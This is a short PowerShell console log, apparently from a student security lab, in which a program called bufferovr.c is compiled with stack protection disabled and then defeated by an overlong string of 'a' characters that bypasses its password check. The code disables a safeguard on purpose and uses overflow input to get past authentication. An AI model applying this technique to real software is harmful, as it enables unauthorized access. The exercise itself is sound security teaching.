 PS C:\Users\geectf\Documents\ITSC203\Lab7> gcc -m32 -g .\bufferovr.c -o .\bufferovr.exe -fno-stack-protector
PS C:\Users\geectf\Documents\ITSC203\Lab7> .\bufferovr.exe
Please enter your password: password
Try again!!!
You entered an incorrect password!!!
realpwd: P@$$w0rd! passwd: password
PS C:\Users\geectf\Documents\ITSC203\Lab7> .\bufferovr.exe
Please enter your password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
You entered the correct password!!!
Proceed!!!